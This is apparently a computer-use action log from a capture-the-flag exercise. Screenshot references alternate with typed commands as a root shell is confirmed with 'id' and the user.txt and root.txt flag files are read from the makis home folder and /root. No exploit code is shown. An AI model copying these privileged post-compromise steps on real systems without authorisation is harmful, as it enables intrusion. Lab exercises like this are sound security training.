
scroll("down", 3)

Step: Confirm root with id and navigate into the makis home folder
type("id")

mouse_move(151, 490)
type("ls")

type("cd home")

type("ls")

type("cd mak")

mouse_move(326, 487)

Step: List makis's files and print the user.txt flag
type("ls")

type("cat us")

type("er.txt")

key("Return")

Step: Go up to the filesystem root, enter /root, list it, and type cat root.txt
type("cd ..")

type("cd ..")
type("l")

type("sd root")

type("cd r")

type("oot")

type("ls")

type("cat")

type("root.txt")
